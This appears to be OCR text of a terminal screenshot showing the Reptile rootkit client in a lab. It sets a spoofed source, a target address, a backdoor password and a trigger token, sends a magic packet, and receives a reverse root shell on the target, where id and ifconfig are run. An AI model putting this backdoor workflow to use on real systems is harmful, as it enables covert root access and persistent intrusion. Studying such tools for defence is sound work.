 活动 终端 星期五 21：48 zh
root@ubuntu18: /home/ubuntu18/tool/Reptile/output
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@ubuntu18: /home/ubuntu18/tool/Reptile/output × ubuntu18@ubuntu18: ~/tool/Reptile/output ×
LPORT 6666 Local port to receive the shell
SRCHOST 1.1.1.1 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.20.158 Remote host
RPORT 666 Remote port (only for TCP/UDP)
PROT TCP Protocol to send magic packet (ICMP/TCP/UDP)
PASS s3cr3t Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 6666...
[*] TCP: 66 bytes was sent!
[+] Connection from 192.168.20.158:40910
FATALITY
Reptile Wins
Flawless Victory
reptile> shell
Linux ubuntu18 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu18:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu18:/root# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.20.158  netmask 255.255.255.0  broadcast 192.168.20.255
inet6 fe80::bf9b:8cad:95f0:116e  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:fa:92:94  txqueuelen 1000  (Ethernet)
RX packets 7750  bytes 9883512 (9.8 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1013  bytes 103811 (103.8 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 961  bytes 81313 (81.3 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 961  bytes 81313 (81.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu18:/root#